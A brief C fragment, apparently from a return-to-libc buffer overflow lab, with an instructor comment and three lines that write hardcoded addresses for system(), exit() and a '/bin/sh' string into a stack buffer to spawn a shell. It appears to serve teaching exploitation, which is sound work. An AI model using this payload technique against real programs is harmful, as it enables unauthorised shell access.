 /* You need to decide the addresses and
the values for X, Y, Z. The order of the following
three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order.
*/
* (long * ) &buf[32] = 0xbffffdd6;// "/bin/sh"
* (long * ) &buf[24] = 0xb7e42da0;// system()
* (long * ) &buf[28] = 0xb7e369d0;// exit()